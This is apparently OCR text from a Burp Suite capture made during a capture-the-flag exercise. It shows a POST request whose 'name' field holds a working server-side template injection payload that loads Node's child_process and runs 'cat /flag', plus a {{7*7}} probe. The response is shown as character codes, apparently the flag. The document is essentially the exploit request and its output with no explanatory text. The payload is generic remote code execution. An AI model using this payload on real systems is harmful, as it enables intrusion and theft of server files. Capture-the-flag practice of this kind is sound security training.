 1 × ...
Send Cancel < > Target: http://f5142231-585d-4d0f-a4db-082f5bb49559.node1.hackingfor.fun HTTP/1
Request
Pretty Raw Hex \n
1 POST /who HTTP/1.1
2 Host: f5142231-585d-4d0f-a4db-082f5bb49559.node1.hackingfor.fun
3 Content-Length: 137
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f5142231-585d-4d0f-a4db-082f5bb49559.node1.hackingfor.fun
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36 Edg/96.0.1054.43
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://f5142231-585d-4d0f-a4db-082f5bb49559.node1.hackingfor.fun/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 name={{''.constructor.constructor("return
process.mainModule.constructor._load('child_process').execSync('cat
/flag')")('ls')}}&brand={{7*7}}
Response
Pretty Raw Hex Render \n
30 97,
31 51,
32 99,
33 45,
34 52,
35 102,
36 55,
37 48,
38 45,
39 56,
40 50,
41 101,
42 101,
43 45,
44 56,
45 57,
46 50,
47 101,
48 50,
49 50,
50 102,
51 56,
52 98,
53 55,
54 56,
55 51,
56 125,
57 10
58 ]
59 }
</title>
60 <body>